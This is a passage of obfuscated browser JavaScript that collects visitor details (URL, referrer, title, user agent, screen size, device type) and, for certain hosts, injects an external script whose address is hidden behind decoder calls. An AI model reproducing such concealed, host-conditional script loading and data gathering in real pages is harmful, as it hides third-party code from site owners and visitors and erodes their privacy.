a0_0x177d88={};a0_0x177d88[a0_0xfe90e4(0x4b8)]=window[a0_0xfe90e4(0x377)+a0_0xfe90e4(0x450)+'on'][a0_0xfe90e4(0x198)+'f'],a0_0x177d88[a0_0xfe90e4(0x54e)+'t']=window['loc'+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'],a0_0x177d88[a0_0xfe90e4(0x467)+'le']=document[a0_0xfe90e4(0x467)+'le'],a0_0x177d88[a0_0xfe90e4(0x1c1)+a0_0xfe90e4(0x2b1)+'er']=document[a0_0xfe90e4(0x1c1)+'err'+'er'],a0_0x177d88[a0_0xfe90e4(0x419)+'iga'+a0_0xfe90e4(0x1f4)]=window[a0_0xfe90e4(0x419)+a0_0xfe90e4(0x520)+'tor']['use'+a0_0xfe90e4(0x19b)+a0_0xfe90e4(0x3e2)],a0_0x177d88[a0_0xfe90e4(0x150)+'een']=window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x3aa)+'th']+'*'+window['scr'+a0_0xfe90e4(0x164)][a0_0xfe90e4(0x4bb)+a0_0xfe90e4(0x2a9)],a0_0x177d88['mob'+a0_0xfe90e4(0x335)]=mobile,a0_0x177d88[a0_0xfe90e4(0x27b)+a0_0xfe90e4(0x335)+a0_0xfe90e4(0x33a)+'e']=mobileType,a0_0x177d88[a0_0xfe90e4(0x271)+a0_0xfe90e4(0x4af)+a0_0xfe90e4(0x25e)+'nt']='',a0_0x177d88['cla'+a0_0xfe90e4(0x407)+'ame']='',a0_0x177d88['XY']='',a0_0x177d88[a0_0xfe90e4(0x1b2)+a0_0xfe90e4(0x37c)+'e']='',a0_0x177d88['sta'+a0_0xfe90e4(0x3e4)+'me']='',a0_0x177d88[a0_0xfe90e4(0x252)+'leN'+a0_0xfe90e4(0x4ef)]=pageConfig?.['typ'+'e'],a0_0x177d88[a0_0xfe90e4(0x28d)+a0_0xfe90e4(0x210)]=pageConfig?.['id'];let actionObjDown=a0_0x177d88;function getOtherJs(){const _0x5ec0b7=a0_0xfe90e4;if(downObjNewOther[window[_0x5ec0b7(0x377)+_0x5ec0b7(0x450)+'on'][_0x5ec0b7(0x54e)+'t']]){const _0xa5b78d=document[_0x5ec0b7(0x363)+'ate'+_0x5ec0b7(0x2dc)+'men'+'t']('scr'+_0x5ec0b7(0x500));_0xa5b78d[_0x5ec0b7(0x29b)]=_0x5ec0b7(0x2c5)+'eow'+_0x5ec0b7(0x160)+_0x5ec0b7(0x227)+_0x5ec0b7(0x3d2)+_0x5ec0b7(0x42a)+_0x5ec0b7(0x285)+_0x5ec0b7(0x429)+_0x5ec0b7(0x18c)+_0x5ec0b7(0x255)+'r.j'+'s',document[_0x5ec0b7(0x33f)+'d'][_0x5ec0b7(0x3f9)+_0x5ec0b7(0x533)+'Chi'+'ld'](_0xa5b78d);}}